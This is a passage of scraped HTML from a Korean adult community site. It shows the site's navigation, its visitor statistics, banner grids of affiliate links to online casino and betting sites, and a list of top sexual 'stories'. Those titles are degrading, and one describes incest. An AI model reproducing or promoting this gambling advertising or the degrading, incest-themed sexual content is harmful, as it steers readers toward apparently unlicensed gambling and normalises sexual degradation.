					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#tphkzqwvlrojyxsigmnfu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#tphkzqwvlrojyxsigmnfu .post-row { width:25%; }
	#tphkzqwvlrojyxsigmnfu .post-list { margin-right:3px; margin-bottom:3px; }
	#tphkzqwvlrojyxsigmnfu .post-subject { height:64px; }
	#tphkzqwvlrojyxsigmnfu .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #tphkzqwvlrojyxsigmnfu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tphkzqwvlrojyxsigmnfu .post-row { width:25%; } 
		.responsive #tphkzqwvlrojyxsigmnfu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #tphkzqwvlrojyxsigmnfu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tphkzqwvlrojyxsigmnfu .post-row { width:25%; } 
		.responsive #tphkzqwvlrojyxsigmnfu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #tphkzqwvlrojyxsigmnfu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tphkzqwvlrojyxsigmnfu .post-row { width:50%; } 
		.responsive #tphkzqwvlrojyxsigmnfu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #tphkzqwvlrojyxsigmnfu .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #tphkzqwvlrojyxsigmnfu .post-row { width:50%; } 
		.responsive #tphkzqwvlrojyxsigmnfu .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="tphkzqwvlrojyxsigmnfu" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#ogwidxhuktneqmsrfpjclv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#ogwidxhuktneqmsrfpjclv .post-row { width:25%; }
	#ogwidxhuktneqmsrfpjclv .post-list { margin-right:3px; margin-bottom:3px; }
	#ogwidxhuktneqmsrfpjclv .post-subject { height:20px; }
	#ogwidxhuktneqmsrfpjclv .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #ogwidxhuktneqmsrfpjclv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ogwidxhuktneqmsrfpjclv .post-row { width:25%; } 
		.responsive #ogwidxhuktneqmsrfpjclv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #ogwidxhuktneqmsrfpjclv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ogwidxhuktneqmsrfpjclv .post-row { width:25%; } 
		.responsive #ogwidxhuktneqmsrfpjclv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #ogwidxhuktneqmsrfpjclv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ogwidxhuktneqmsrfpjclv .post-row { width:50%; } 
		.responsive #ogwidxhuktneqmsrfpjclv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #ogwidxhuktneqmsrfpjclv .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ogwidxhuktneqmsrfpjclv .post-row { width:50%; } 
		.responsive #ogwidxhuktneqmsrfpjclv .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="ogwidxhuktneqmsrfpjclv" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
